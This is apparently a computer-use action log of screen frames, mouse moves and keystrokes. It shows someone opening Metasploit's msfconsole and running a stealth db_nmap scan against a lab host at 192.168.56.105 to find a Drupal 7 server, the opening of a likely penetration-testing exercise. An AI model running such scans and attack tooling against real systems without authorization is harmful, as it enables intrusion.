
mouse_move(1030, 538)

mouse_move(1032, 538)

mouse_move(791, 220)

mouse_move(410, 328)

mouse_move(13, 183)

- Launch msfconsole and wait for the banner and msf5 prompt
text(msf)

text(console)

key(Return)

key(Return)

- Run db_nmap -sS -P0 -sC against 192.168.56.105 to find port 80 running Drupal 7
text(db)

text(nmap)

text(1)

text(92.168.)

text(56.105)

text(-sS -P0 -sC)

key(Return)

key(Return)
